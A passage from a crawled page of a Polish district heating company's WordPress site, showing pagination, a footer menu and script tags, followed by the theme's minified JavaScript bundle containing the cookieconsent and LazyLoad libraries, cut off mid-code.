href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/121/">121</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/122/">122</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/123/">123</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/124/">124</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/125/">125</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/126/">126</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/127/">127</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/128/">128</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/129/">129</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/130/">130</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/131/">131</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/132/">132</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/133/">133</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/134/">134</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/135/">135</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/136/">136</a></li><li><a class="pagination-link" href="https://mec-szczecinek.com.pl/author/mecszczecinek/page/137/">137</a></li></ul>            </nav>
        </div>
    </section>



    
</div>

<footer class="section footer">
    <div class="container">
        <div class="columns">
                        <div class="column is-2 is-offset-2"><h4>Ważne linki</h4><div class="menu-menu-glowne-container"><ul id="menu-menu-glowne-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="https://mec-szczecinek.com.pl/">Start</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://mec-szczecinek.com.pl/mieszkancy/">Mieszkańcy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://mec-szczecinek.com.pl/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://mec-szczecinek.com.pl/cieplo-systemowe/">Ciepło systemowe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://mec-szczecinek.com.pl/firma/">Firma</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://mec-szczecinek.com.pl/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="https://mec-szczecinek.com.pl/wiecej/">Więcej</a></li>
</ul></div></div>                    </div>
    </div>
</footer>
<!-- js files -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pec\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mec-szczecinek.com.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mec-szczecinek.com.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://mec-szczecinek.com.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mec-szczecinek.com.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://mec-szczecinek.com.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://mec-szczecinek.com.pl/wp-content/themes/pec/dist/js/main.min.js?ver=1752131143" id="main.min.js-js"></script>


</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://mec-szczecinek.com.pl/wp-content/themes/pec/dist/js/main.min.js?ver=1752131143
body_size: 13381
content:
"use strict";function _typeof2(e){return(_typeof2="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function e(t,n,o){function i(a,r){if(!n[a]){if(!t[a]){var c="function"==typeof require&&require;if(!r&&c)return c(a,!0);if(s)return s(a,!0);throw new Error("Cannot find module '"+a+"'")}var l=n[a]={exports:{}};t[a][0].call(l.exports,function(e){return i(t[a][1][e]||e)},l,l.exports,e,t,n,o)}return n[a].exports}for(var s="function"==typeof require&&require,a=0;a<o.length;a++)i(o[a]);return i}({1:[function(e,t,n){function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e){this.initialise.apply(this,arguments)}function s(e){f.deepExtend(this.options={},b),f.isPlainObject(e)&&f.deepExtend(this.options,e),this.currentServiceIndex=-1}function a(e){return new Error("Error ["+(e.code||"UNKNOWN")+"]: "+e.error)}function r(){this.initialise.apply(this,arguments)}function c(e){this.openingTimeout=null,f.removeClass(e,"cc-invisible")}function l(e){e.style.display="none",e.removeEventListener(h.transitionEnd,this.afterTransition),this.afterTransition=null}function u(){var e=this.options.position.split("-"),t=[];return e.forEach(function(e){t.push("cc-"+e)}),t}function d(e){var t=this.options,n=document.createElement("div"),o=t.container&&1===t.container.nodeType?t.container:document.body;n.innerHTML=e;var i=n.children[0];return i.style.display="none",f.hasClass(i,"cc-window")&&h.hasTransition&&f.addClass(i,"cc-invisible"),this.onButtonClick=function(e){var t,n,o=f.traverseDOMPath(e.target,"cc-btn")||e.target;!f.hasClass(o,"cc-btn")||(n=(t=o.className.match(new RegExp("\\bcc-("+v.join("|")+")\\b")))&&t[1]||!1)&&(this.setStatus(n),this.close(!0)),f.hasClass(o,"cc-close")&&(this.setStatus(h.status.dismiss),this.close(!0)),f.hasClass(o,"cc-revoke")&&this.revokeChoice()}.bind(this),i.addEventListener("click",this.onButtonClick),t.autoAttach&&(o.firstChild?o.insertBefore(i,o.firstChild):o.appendChild(i)),i}function p(e,t){for(var n=0,o=e.length;n<o;++n){var i=e[n];if(i instanceof RegExp&&i.test(t)||"string"==typeof i&&i.length&&i===t)return 1}}var h,f,v,m,b,g;(h=window.cookieconsent||{}).hasInitialised||(f={escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(e,t){var n=" ";return 1===e.nodeType&&0<=(n+e.className+n).replace(/[\n\t]/g,n).indexOf(n+t+n)},addClass:function(e,t){e.className+=" "+t},removeClass:function(e,t){var n=new RegExp("\\b"+this.escapeRegExp(t)+"\\b");e.className=e.className.replace(n,"")},interpolateString:function(e,t){return e.replace(/{{([a-z][a-z0-9\-_]*)}}/gi,function(e){return t(arguments[1])||""})},getCookie:function(e){var t=("; "+document.cookie).split("; "+e+"=");return t.length<2?void 0:t.pop().split(";").shift()},setCookie:function(e,t,n,o,i,s){var a=new Date;a.setHours(a.getHours()+24*(n||365));var r=[e+"="+t,"expires="+a.toUTCString(),"path="+(i||"/")];o&&r.push("domain="+o),s&&r.push("secure"),document.cookie=r.join(";")},deepExtend:function(e,t){for(var n in t)t.hasOwnProperty(n)&&(n in e&&this.isPlainObject(e[n])&&this.isPlainObject(t[n])?this.deepExtend(e[n],t[n]):e[n]=t[n]);return e},throttle:function(e,t){var n=!1;return function(){n||(e.apply(this,arguments),n=!0,setTimeout(function(){n=!1},t))}},hash:function(e){var t,n,o=0;if(0===e.length)return o;for(t=0,n=e.length;t<n;++t)o=(o<<5)-o+e.charCodeAt(t),o|=0;return o},normaliseHex:function(e){return"#"==e[0]&&(e=e.substr(1)),3==e.length&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),e},getContrast:function(e){return e=this.normaliseHex(e),128<=(299*parseInt(e.substr(0,2),16)+587*parseInt(e.substr(2,2),16)+114*parseInt(e.substr(4,2),16))/1e3?"#000":"#fff"},getLuminance:function(e){var t=parseInt(this.normaliseHex(e),16),n=38+(t>>16),o=38+(t>>8&255),i=38+(255&t);return"#"+(16777216+65536*(n<255?n<1?0:n:255)+256*(o<255?o<1?0:o:255)+(i<255?i<1?0:i:255)).toString(16).slice(1)},isMobile:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},isPlainObject:function(e){return"object"==o(e)&&null!==e&&e.constructor==Object},traverseDOMPath:function(e,t){return e&&e.parentNode?f.hasClass(e,t)?e:this.traverseDOMPath(e.parentNode,t):null}},h.status={deny:"deny",allow:"allow",dismiss:"dismiss"},h.transitionEnd=function(){var e,t=document.createElement("div"),n={t:"transitionend",OT:"oTransitionEnd",msT:"MSTransitionEnd",MozT:"transitionend",WebkitT:"webkitTransitionEnd"};for(e in n)if(n.hasOwnProperty(e)&&void 0!==t.style[e+"ransition"])return n[e];return""}(),h.hasTransition=!!h.transitionEnd,v=Object.keys(h.status).map(f.escapeRegExp),h.customStyles={},h.Popup=(g={enabled:!0,container:null,cookie:{name:"cookieconsent_status",path:"/",domain:"",expiryDays:365,secure:!1},onPopupOpen:function(){},onPopupClose:function(){},onInitialise:function(){},onStatusChange:function(){},onRevokeChoice:function(){},onNoCookieLaw:function(){},content:{header:"Cookies used on the website!",message:"This website uses cookies to ensure you get the best experience on our website.",dismiss:"Got it!",allow:"Allow cookies",deny:"Decline",link:"Learn more",href:"https://www.cookiesandyou.com",close:"&#x274c;",target:"_blank",policy:"Cookie Policy"},elements:{header:'<span class="cc-header">{{header}}</span>&nbsp;',message:'<span id="cookieconsent:desc" class="cc-message">{{message}}</span>',messagelink:'<span id="cookieconsent:desc" class="cc-message">{{message}} <a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a></span>',dismiss:'<a aria-label="dismiss cookie message" role=button tabindex="0" class="cc-btn cc-dismiss">{{dismiss}}</a>',allow:'<a aria-label="allow cookies" role=button tabindex="0"  class="cc-btn cc-allow">{{allow}}</a>',deny:'<a aria-label="deny cookies" role=button tabindex="0" class="cc-btn cc-deny">{{deny}}</a>',link:'<a aria-label="learn more about cookies" role=button tabindex="0" class="cc-link" href="{{href}}" rel="noopener noreferrer nofollow" target="{{target}}">{{link}}</a>',close:'<span aria-label="dismiss cookie message" role=button tabindex="0" class="cc-close">{{close}}</span>'},window:'<div role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="cookieconsent:desc" class="cc-window {{classes}}">\x3c!--googleoff: all--\x3e{{children}}\x3c!--googleon: all--\x3e</div>',revokeBtn:'<div class="cc-revoke {{classes}}">{{policy}}</div>',compliance:{info:'<div class="cc-compliance">{{dismiss}}</div>',"opt-in":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>',"opt-out":'<div class="cc-compliance cc-highlight">{{deny}}{{allow}}</div>'},type:"info",layouts:{basic:"{{messagelink}}{{compliance}}","basic-close":"{{messagelink}}{{compliance}}{{close}}","basic-header":"{{header}}{{message}}{{link}}{{compliance}}"},layout:"basic",position:"bottom",theme:"block",static:!1,palette:null,revokable:!1,animateRevokable:!0,showLink:!0,dismissOnScroll:!1,dismissOnTimeout:!1,dismissOnWindowClick:!1,ignoreClicksFrom:["cc-revoke","cc-btn"],autoOpen:!0,autoAttach:!0,whitelistPage:[],blacklistPage:[],overrideHTML:null},r.prototype.initialise=function(e){this.options&&this.destroy(),f.deepExtend(this.options={},g),f.isPlainObject(e)&&f.deepExtend(this.options,e),function(){var e=this.options.onInitialise.bind(this);if(!window.navigator.cookieEnabled)return e(h.status.deny),!0;if(window.CookiesOK||window.navigator.CookiesOK)return e(h.status.allow),!0;var t=Object.keys(h.status),n=this.getStatus(),o=0<=t.indexOf(n);return o&&e(n),o}.call(this)&&(this.options.enabled=!1),p(this.options.blacklistPage,location.pathname)&&(this.options.enabled=!1),p(this.options.whitelistPage,location.pathname)&&(this.options.enabled=!0);var t,n=this.options.window.replace("{{classes}}",function(){var e=this.options,t="top"==e.position||"bottom"==e.position?"banner":"floating";f.isMobile()&&(t="floating");var n=["cc-"+t,"cc-type-"+e.type,"cc-theme-"+e.theme];return e.static&&n.push("cc-static"),n.push.apply(n,u.call(this)),function(e){var t=f.hash(JSON.stringify(e)),n="cc-color-override-"+t,o=f.isPlainObject(e);return this.customStyleSelector=o?n:null,o&&function(e,t,n){if(h.customStyles[e])return++h.customStyles[e].references;var o,i={},s=t.popup,a=t.button,r=t.highlight;s&&(s.text=s.text?s.text:f.getContrast(s.background),s.link=s.link?s.link:s.text,i[n+".cc-window"]=["color: "+s.text,"background-color: "+s.background],i[n+".cc-revoke"]=["color: "+s.text,"background-color: "+s.background],i[n+" .cc-link,"+n+" .cc-link:active,"+n+" .cc-link:visited"]=["color: "+s.link],a&&(a.text=a.text?a.text:f.getContrast(a.background),a.border=a.border?a.border:"transparent",i[n+" .cc-btn"]=["color: "+a.text,"border-color: "+a.border,"background-color: "+a.background],a.padding&&i[n+" .cc-btn"].push("padding: "+a.padding),"transparent"!=a.background&&(i[n+" .cc-btn:hover, "+n+" .cc-btn:focus"]=["background-color: "+(a.hover||(o=a.background,"000000"==(o=f.normaliseHex(o))?"#222":f.getLuminance(o)))]),r?(r.text=r.text?r.text:f.getContrast(r.background),r.border=r.border?r.border:"transparent",i[n+" .cc-highlight .cc-btn:first-child"]=["color: "+r.text,"border-color: "+r.border,"background-color: "+r.background]):i[n+" .cc-highlight .cc-btn:first-child"]=["color: "+s.text]));var c=document.createElement("style");document.head.appendChild(c),h.customStyles[e]={references:1,element:c.sheet};var l,u=-1;for(l in i)i.hasOwnProperty(l)&&c.sheet.insertRule(l+"{"+i[l].join(";")+"}",++u)}(t,e,"."+n),o}.call(this,this.options.palette),this.customStyleSelector&&n.push(this.customStyleSelector),n}.call(this).join(" ")).replace("{{children}}",function(){var e={},t=this.options;t.showLink||(t.elements.link="",t.elements.messagelink=t.elements.message),Object.keys(t.elements).forEach(function(n){e[n]=f.interpolateString(t.elements[n],function(e){var n=t.content[e];return e&&"string"==typeof n&&n.length?n:""})});var n=(n=t.compliance[t.type])||t.compliance.info;e.compliance=f.interpolateString(n,function(t){return e[t]});var o=(o=t.layouts[t.layout])||t.layouts.basic;return f.interpolateString(o,function(t){return e[t]})}.call(this)),o=this.options.overrideHTML;"string"==typeof o&&o.length&&(n=o),this.options.static?((t=d.call(this,'<div class="cc-grower">'+n+"</div>")).style.display="",this.element=t.firstChild,this.element.style.display="none",f.addClass(this.element,"cc-invisible")):this.element=d.call(this,n),function(){var e=this.setStatus.bind(this),t=this.close.bind(this),n=this.options.dismissOnTimeout;"number"==typeof n&&0<=n&&(this.dismissTimeout=window.setTimeout(function(){e(h.status.dismiss),t(!0)},Math.floor(n)));var o,i=this.options.dismissOnScroll;"number"==typeof i&&0<=i&&(o=function n(o){window.pageYOffset>Math.floor(i)&&(e(h.status.dismiss),t(!0),window.removeEventListener("scroll",n),this.onWindowScroll=null)},this.options.enabled&&(this.onWindowScroll=o,window.addEventListener("scroll",o)));var s,a=this.options.dismissOnWindowClick,r=this.options.ignoreClicksFrom;a&&(s=function(n){for(var o=!1,i=n.path.length,a=r.length,c=0;c<i;c++)if(!o)for(var l=0;l<a;l++)o=o||f.hasClass(n.path[c],r[l]);o||(e(h.status.dismiss),t(!0),window.removeEventListener("click",s),window.removeEventListener("touchend",s),this.onWindowClick=null)}.bind(this),this.options.enabled&&(this.onWindowClick=s,window.addEventListener("click",s),window.addEventListener("touchend",s)))}.call(this),function(){var e,t,n,o;"info"!=this.options.type&&(this.options.revokable=!0),f.isMobile()&&(this.options.animateRevokable=!1),this.options.revokable&&(e=u.call(this),this.options.animateRevokable&&e.push("cc-animate"),this.customStyleSelector&&e.push(this.customStyleSelector),t=this.options.revokeBtn.replace("{{classes}}",e.join(" ")).replace("{{policy}}",this.options.content.policy),this.revokeBtn=d.call(this,t),n=this.revokeBtn,this.options.animateRevokable&&(o=f.throttle(function(e){var t=!1,o=window.innerHeight-20;f.hasClass(n,"cc-top")&&e.clientY<20&&(t=!0),f.hasClass(n,"cc-bottom")&&e.clientY>o&&(t=!0),t?f.hasClass(n,"cc-active")||f.addClass(n,"cc-active"):f.hasClass(n,"cc-active")&&f.removeClass(n,"cc-active")},200),this.onMouseMove=o,window.addEventListener("mousemove",o)))}.call(this),this.options.autoOpen&&this.autoOpen()},r.prototype.destroy=function(){var e,t,n,o;this.onButtonClick&&this.element&&(this.element.removeEventListener("click",this.onButtonClick),this.onButtonClick=null),this.dismissTimeout&&(clearTimeout(this.dismissTimeout),this.dismissTimeout=null),this.onWindowScroll&&(window.removeEventListener("scroll",this.onWindowScroll),this.onWindowScroll=null),this.onWindowClick&&(window.removeEventListener("click",this.onWindowClick),this.onWindowClick=null),this.onMouseMove&&(window.removeEventListener("mousemove",this.onMouseMove),this.onMouseMove=null),this.element&&this.element.parentNode&&this.element.parentNode.removeChild(this.element),this.element=null,this.revokeBtn&&this.revokeBtn.parentNode&&this.revokeBtn.parentNode.removeChild(this.revokeBtn),this.revokeBtn=null,e=this.options.palette,f.isPlainObject(e)&&(t=f.hash(JSON.stringify(e)),(n=h.customStyles[t])&&!--n.references&&((o=n.element.ownerNode)&&o.parentNode&&o.parentNode.removeChild(o),h.customStyles[t]=null)),this.options=null},r.prototype.open=function(e){if(this.element)return this.isOpen()||(h.hasTransition?this.fadeIn():this.element.style.display="",this.options.revokable&&this.toggleRevokeButton(),this.options.onPopupOpen.call(this)),this},r.prototype.close=function(e){if(this.element)return this.isOpen()&&(h.hasTransition?this.fadeOut():this.element.style.display="none",e&&this.options.revokable&&this.toggleRevokeButton(!0),this.options.onPopupClose.call(this)),this},r.prototype.fadeIn=function(){var e,t=this.element;h.hasTransition&&t&&(this.afterTransition&&l.call(this,t),f.hasClass(t,"cc-invisible"))&&(t.style.display="",this.options.static&&(e=this.element.clientHeight,this.element.parentNode.style.maxHeight=e+"px"),this.openingTimeout=setTimeout(c.bind(this,t),20))},r.prototype.fadeOut=function(){var e=this.element;h.hasTransition&&e&&(this.openingTimeout&&(clearTimeout(this.openingTimeout),c.bind(this,e)),f.hasClass(e,"cc-invisible")||(this.options.static&&(this.element.parentNode.style.maxHeight=""),this.afterTransition=l.bind(this,e),e.addEventListener(h.transitionEnd,this.afterTransition),f.addClass(e,"cc-invisible")))},r.prototype.isOpen=function(){return this.element&&""==this.element.style.display&&(!h.hasTransition||!f.hasClass(this.element,"cc-invisible"))},r.prototype.toggleRevokeButton=function(e){this.revokeBtn&&(this.revokeBtn.style.display=e?"":"none")},r.prototype.revokeChoice=function(e){this.options.enabled=!0,this.clearStatus(),this.options.onRevokeChoice.call(this),e||this.autoOpen()},r.prototype.hasAnswered=function(e){return 0<=Object.keys(h.status).indexOf(this.getStatus())},r.prototype.hasConsented=function(e){var t=this.getStatus();return t==h.status.allow||t==h.status.dismiss},r.prototype.autoOpen=function(e){!this.hasAnswered()&&this.options.enabled?this.open():this.hasAnswered()&&this.options.revokable&&this.toggleRevokeButton(!0)},r.prototype.setStatus=function(e){var t=this.options.cookie,n=f.getCookie(t.name),o=0<=Object.keys(h.status).indexOf(n);0<=Object.keys(h.status).indexOf(e)?(f.setCookie(t.name,e,t.expiryDays,t.domain,t.path,t.secure),this.options.onStatusChange.call(this,e,o)):this.clearStatus()},r.prototype.getStatus=function(){return f.getCookie(this.options.cookie.name)},r.prototype.clearStatus=function(){var e=this.options.cookie;f.setCookie(e.name,"",-1,e.domain,e.path)},r),h.Location=(b={timeout:5e3,services:["ipinfo"],serviceDefinitions:{ipinfo:function(){return{url:"//ipinfo.io",headers:["Accept: application/json"],callback:function(e,t){try{var n=JSON.parse(t);return n.error?a(n):{code:n.country}}catch(e){return a({error:"Invalid response ("+e+")"})}}}},ipinfodb:function(){return{url:"//api.ipinfodb.com/v3/ip-country/?key={api_key}&format=json&callback={callback}",isScript:!0,callback:function(e,t){try{var n=JSON.parse(t);return"ERROR"==n.statusCode?a({error:n.statusMessage}):{code:n.countryCode}}catch(e){return a({error:"Invalid response ("+e+")"})}}}},maxmind:function(){return{url:"//js.maxmind.com/js/apis/geoip2/v2.1/geoip2.js",isScript:!0,callback:function(e){window.geoip2?geoip2.country(function(t){try{e({code:t.country.iso_code})}catch(t){e(a(t))}},function(t){e(a(t))}):e(new Error("Unexpected response format. The downloaded script should have exported `geoip2` to the global scope"))}}}}},s.prototype.getNextService=function(){for(var e;e=this.getServiceByIdx(++this.currentServiceIndex),this.currentServiceIndex<this.options.services.length&&!e;);return e},s.prototype.getServiceByIdx=function(e){var t=this.options.services[e];if("function"!=typeof t)return"string"==typeof t?this.options.serviceDefinitions[t]():f.isPlainObject(t)?this.options.serviceDefinitions[t.name](t):null;var n=t();return n.name&&f.deepExtend(n,this.options.serviceDefinitions[n.name](n)),n},s.prototype.locate=function(e,t){var n=this.getNextService();n?(this.callbackComplete=e,this.callbackError=t,this.runService(n,this.runNextServiceOnError.bind(this))):t(new Error("No services to run"))},s.prototype.setupUrl=function(e){var t=this.getCurrentServiceOpts();return e.url.replace(/\{(.*?)\}/g,function(n,o){if("callback"===o){var i="callback"+Date.now();return window[i]=function(t){e.__JSONP_DATA=JSON.stringify(t)},i}if(o in t.interpolateUrl)return t.interpolateUrl[o]})},s.prototype.runService=function(e,t){var n=this;e&&e.url&&e.callback&&(e.isScript?function(e,t,n){var o,i=document.createElement("script");i.type="text/"+(e.type||"javascript"),i.src=e.src||e,i.async=!1,i.onreadystatechange=i.onload=function(){var e=i.readyState;clearTimeout(o),t.done||e&&!/loaded|complete/.test(e)||(t.done=!0,t(),i.onreadystatechange=i.onload=null)},document.body.appendChild(i),o=setTimeout(function(){t.done=!0,t(),i.onreadystatechange=i.onload=null},n)}:function(e,t,n,o,i){var s=new(window.XMLHttpRequest||window.ActiveXObject)("MSXML2.XMLHTTP.3.0");if(s.open(o?"POST":"GET",e,1),s.setRequestHeader("Content-type","application/x-www-form-urlencoded"),Array.isArray(i))for(var a=0,r=i.length;a<r;++a){var c=i[a].split(":",2);s.setRequestHeader(c[0].replace(/^\s+|\s+$/g,""),c[1].replace(/^\s+|\s+$/g,""))}"function"==typeof t&&(s.onreadystatechange=function(){3<s.readyState&&t(s)}),s.send(o)})(this.setupUrl(e),function(o){var i=o?o.responseText:"";e.__JSONP_DATA&&(i=e.__JSONP_DATA,delete e.__JSONP_DATA),n.runServiceCallback.call(n,t,e,i)},this.options.timeout,e.data,e.headers)},s.prototype.runServiceCallback=function(e,t,n){var o=this,i=t.callback(function(t){i||o.onServiceResult.call(o,e,t)},n);i&&this.onServiceResult.call(this,e,i)},s.prototype.onServiceResult=function(e,t){t instanceof Error||t&&t.error?e.call(this,t,null):e.call(this,null,t)},s.prototype.runNextServiceOnError=function(e,t){var n;e?(this.logError(e),(n=this.getNextService())?this.runService(n,this.runNextServiceOnError.bind(this)):this.completeService.call(this,this.callbackError,new Error("All services failed"))):this.completeService.call(this,this.callbackComplete,t)},s.prototype.getCurrentServiceOpts=function(){var e=this.options.services[this.currentServiceIndex];return"string"==typeof e?{name:e}:"function"==typeof e?e():f.isPlainObject(e)?e:{}},s.prototype.completeService=function(e,t){this.currentServiceIndex=-1,e&&e(t)},s.prototype.logError=function(e){var t=this.currentServiceIndex,n=this.getServiceByIdx(t);console.warn("The service["+t+"] ("+n.url+") responded with the following error",e)},s),h.Law=(m={regionalLaw:!0,hasLaw:["AT","BE","BG","HR","CZ","CY","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","SK","ES","SE","GB","UK","GR","EU"],revokable:["HR","CY","DK","EE","FR","DE","LV","LT","NL","PT","ES"],explicitAction:["HR","IT","ES"]},i.prototype.initialise=function(e){f.deepExtend(this.options={},m),f.isPlainObject(e)&&f.deepExtend(this.options,e)},i.prototype.get=function(e){var t=this.options;return{hasLaw:0<=t.hasLaw.indexOf(e),revokable:0<=t.revokable.indexOf(e),explicitAction:0<=t.explicitAction.indexOf(e)}},i.prototype.applyLaw=function(e,t){var n=this.get(t);return n.hasLaw||(e.enabled=!1,"function"==typeof e.onNoCookieLaw&&e.onNoCookieLaw(t,n)),this.options.regionalLaw&&(n.revokable&&(e.revokable=!0),n.explicitAction&&(e.dismissOnScroll=!1,e.dismissOnTimeout=!1)),e},i),h.initialise=function(e,t,n){var o=new h.Law(e.law);t=t||function(){},n=n||function(){};var i=Object.keys(h.status),s=f.getCookie("cookieconsent_status");0<=i.indexOf(s)?t(new h.Popup(e)):h.getCountryCode(e,function(n){delete e.law,delete e.location,n.code&&(e=o.applyLaw(e,n.code)),t(new h.Popup(e))},function(t){delete e.law,delete e.location,n(t,new h.Popup(e))})},h.getCountryCode=function(e,t,n){e.law&&e.law.countryCode?t({code:e.law.countryCode}):e.location?new h.Location(e.location).locate(function(e){t(e||{})},n):t({})},h.utils=f,h.hasInitialised=!0,window.cookieconsent=h)},{}],2:[function(e,t,n){var o,i;o=this,i=function(){function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,o=arguments[t];for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e}).apply(this,arguments)}function t(t){return e({},V,t)}function n(e,t){var n,o=new e(t);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)}function o(e,t){return e.getAttribute("data-"+t)}function i(e,t,n){var o="data-"+t;null!==n?e.setAttribute(o,n):e.removeAttribute(o)}function s(e){return o(e,"ll-status")}function a(e,t){return i(e,"ll-status",t)}function r(e){return a(e,null),0}function c(e){return null===s(e)}function l(e){return"native"===s(e)}function u(e,t,n,o){e&&(void 0===o?void 0===n?e(t):e(t,n):e(t,n,o))}function d(e,t){J?e.classList.add(t):e.className+=(e.className?" ":"")+t}function p(e,t){J?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function h(e){return e.llTempImage}function f(e,t){var n;!t||(n=t._observer)&&n.unobserve(e)}function v(e,t){e&&(e.loadingCount+=t)}function m(e,t){e&&(e.toLoadCount=t)}function b(e){for(var t,n=[],o=0;t=e.children[o];o+=1)"SOURCE"===t.tagName&&n.push(t);return n}function g(e,t,n){n&&e.setAttribute(t,n)}function y(e,t){e.removeAttribute(t)}function k(e){return!!e.llOriginalAttrs}function w(e){var t;k(e)||((t={}).src=e.getAttribute("src"),t.srcset=e.getAttribute("srcset"),t.sizes=e.getAttribute("sizes"),e.llOriginalAttrs=t)}function S(e){var t;k(e)&&(g(e,"src",(t=e.llOriginalAttrs).src),g(e,"srcset",t.srcset),g(e,"sizes",t.sizes))}function C(e,t){g(e,"sizes",o(e,t.data_sizes)),g(e,"srcset",o(e,t.data_srcset)),g(e,"src",o(e,t.data_src))}function E(e){y(e,"src"),y(e,"srcset"),y(e,"sizes")}function _(e,t){var n=e.parentNode;n&&"PICTURE"===n.tagName&&b(n).forEach(t)}function x(e,t){b(e).forEach(t)}function L(e,t){var n=$[e.tagName];n&&n(e,t)}function O(e,t,n){v(n,1),d(e,t.class_loading),a(e,"loading"),u(t.callback_loading,e,n)}function T(e,t){var n,o,s=Z[e.tagName];s?s(e,t):(i(n=e,(o=t).data_bg,null),i(n,o.data_bg_hidpi,null))}function A(e,t){!t||0<t.loadingCount||0<t.toLoadCount||u(e.callback_finish,t)}function z(e,t,n){e.addEventListener(t,n),e.llEvLisnrs[t]=n}function N(e){return!!e.llEvLisnrs}function I(e){if(N(e)){var t,n=e.llEvLisnrs;for(t in n){o=t,i=n[t],e.removeEventListener(o,i)}delete e.llEvLisnrs}var o,i}function P(e,t,n){delete e.llTempImage,v(n,-1),n&&--n.toLoadCount,p(e,t.class_loading),t.unobserve_completed&&f(e,n)}function M(e,t,n){var 